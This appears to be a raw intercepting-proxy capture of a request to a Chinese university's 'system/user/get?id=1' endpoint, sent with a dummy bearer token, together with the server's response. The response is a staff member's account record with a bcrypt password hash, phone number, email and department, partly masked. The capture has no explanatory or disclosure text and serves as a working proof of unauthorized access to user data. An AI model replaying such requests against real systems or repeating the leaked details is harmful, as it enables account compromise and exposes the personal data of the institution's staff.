 Request
Pretty Raw Hex MarkInfo \n
1 GET system/user/get?id=1 HTTP/1.1
2 Host: .edu.cn
3 Cookie: 91bf0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Microsoft Edge";v="139", "Chromium";v="139"
6 Sec-Ch-Ua-Mobile: ?0
7 Authorization:Bear 11111
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: SAMEORIGIN
12 Strict-Transport-Security: max-age=31536000; includeSubDomains
13 Content-Length: 7522
14
15 {
"id":"1",
"createBy":"admin",
"createTime":"2019-04-03",
"updateBy":"系统管理员",
"updateTime":"2019-05-14",
"delFlag":0,
"username":"18 24",
"password":"$2a$ uJpC",
"nickName":"
"mobile":"18 5",
"email":"x com",
"address":null,
"street":null,
"sex":1,
"passStrength":null,
"avatar":null,
"type":0,
"status":0,
"description":null,
"departmentId":"1
"identityType":"职工",
"departmentTitle":"法学院"
Search 0 highlights